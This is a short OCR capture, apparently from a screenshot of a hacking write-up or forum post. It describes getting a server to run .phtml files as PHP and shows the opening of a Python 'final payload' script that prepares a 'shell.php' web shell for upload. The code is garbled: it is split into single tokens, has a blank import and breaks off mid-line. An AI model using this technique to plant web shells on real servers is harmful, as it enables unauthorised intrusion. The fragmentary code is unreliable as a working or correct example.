
We basically just add .phtml as an actual php
handler lulz.
Our final payload looks smt like this:
Python:
import
import
 requests

BASE_DIR 
=
 os
.
path
.
dirname
(
os
.
path
.
abspath
(
__fi
file_path 
=
 os
.
path
.
join
(
BASE_DIR
,
'shell.php'
)